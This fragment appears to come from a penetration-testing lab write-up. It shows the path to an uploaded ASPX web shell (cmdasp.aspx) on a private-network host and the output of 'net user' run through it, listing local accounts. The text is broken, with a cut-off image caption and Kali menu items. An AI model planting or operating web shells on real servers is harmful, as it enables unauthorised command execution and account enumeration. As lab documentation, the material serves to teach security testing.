 192.168.207.248/Portals/0/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter The image “http://192.… Exploit-DB
User accounts for \\
Command: net user excute
-------------------------------------------------------------------------------
Administrator DefaultAccount emma
Guest mark WDAGUtilityAccount
The command completed with one or more errors.